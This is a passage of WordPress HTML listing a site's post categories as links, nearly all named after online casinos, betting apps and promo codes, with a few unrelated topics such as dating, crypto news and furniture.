	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://ras-safety.com/index.php/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
